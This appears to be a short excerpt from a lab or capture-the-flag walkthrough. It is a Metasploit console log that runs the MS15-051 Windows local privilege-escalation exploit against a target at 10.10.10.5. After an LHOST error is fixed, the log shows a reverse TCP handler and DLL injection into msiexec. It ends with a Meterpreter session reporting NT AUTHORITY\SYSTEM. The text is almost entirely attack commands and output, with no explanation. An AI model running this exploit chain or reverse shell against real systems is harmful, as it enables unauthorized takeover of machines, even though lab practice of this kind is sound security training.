 msf6 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf6 exploit(windows/local/ms15_051_client_copy_image) > exploit
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms15_051_client_copy_image) > set LHOST 10.10.14.8
LHOST => 10.10.14.8
msf6 exploit(windows/local/ms15_051_client_copy_image) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Reflectively injecting the exploit DLL and executing it...
[*] Launching msiexec to host the DLL...
[+] Process 1200 launched.
[*] Reflectively injecting the DLL into 1200...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.14.8:4444 -> 10.10.10.5:49165) at 2024-08-02 10:28:11 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >